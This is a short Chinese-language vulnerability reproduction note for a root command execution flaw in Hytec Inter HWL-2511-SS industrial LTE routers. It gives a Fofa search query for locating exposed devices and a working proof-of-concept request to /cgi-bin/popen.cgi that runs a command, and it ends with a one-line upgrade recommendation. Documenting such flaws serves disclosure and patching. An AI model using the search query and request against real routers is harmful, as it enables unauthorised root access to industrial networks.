# HWL-2511-SSpopen.cgi命令执行漏洞

## 漏洞描述

Hytec Inter HWL-2511-SS 是日本Hytec Inter公司的一种工业 LTE 路由器和 Wi-Fi 接入点。Hytec Inter HWL-2511-SS v1.05 及之前存在安全漏洞，该漏洞源于 CLI 允许攻击者以 root 权限执行任意命令。

## 漏洞复现

1. Fofa

body="app/feature/portForwarding.js" || body="app/app.translate-config.js"



1. 部分界面如下



1. 隐患url，验证如下

/cgi-bin/popen.cgi?command=ip%20addr



## 修复建议

1、升级到安全版本。